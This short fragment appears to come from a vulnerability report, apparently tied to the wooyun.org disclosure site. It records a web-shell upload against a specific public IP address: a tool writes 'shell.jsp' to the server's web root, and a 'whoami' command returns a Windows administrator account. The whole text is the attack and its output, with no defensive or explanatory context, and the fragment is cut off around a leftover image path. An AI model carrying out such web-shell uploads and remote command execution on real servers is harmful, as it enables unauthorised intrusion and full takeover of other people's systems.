 Url: http://58.30.56.38:80
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-ueu0hivco4q\administrator
www.wooyun.org